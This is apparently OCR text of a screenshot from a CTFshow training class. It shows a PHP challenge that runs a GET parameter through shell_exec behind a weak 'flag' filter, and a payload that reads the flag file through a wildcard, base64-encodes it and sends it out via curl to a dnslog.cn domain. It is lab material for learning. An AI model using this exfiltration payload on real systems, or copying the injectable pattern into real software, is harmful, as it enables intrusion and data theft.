 CTFshow私教课
75352940-6ad5-48c5-b280-f2
DNSLog Platform
不安全
75352940-6ad5-48c5-b280-f2e2bea4f33b.challenges.ctfer.com:8080/?cmd=a=`sed%20-n%20"3,4p"%20fla?.php|base64`;curl%20${a:0:10}.8trlw7.dnslog.cn
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/flag/i",$cmd)){
shell_exec($cmd);
}
?>
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://75352940-6ad5-48c5-b280-f2e2bea4f33b.challenges.ctfer.com:8080/?cmd=a=`sed -n "3,4p" fla?.php|base64`;curl ${a:0:10}.8trlw7.dnslog.cn
Enable POST
ADD HEADER
fcmit.cc
深造加密
攻击脚本
day3
75352940-6ad5-4...
Burp Suite Profes...
phpstudy_pro
● 笔记.txt - 无标题...
PHP Manual
中国蚁剑
计算器
英
21:22:26
2022/12/29
NeverMore的共享屏幕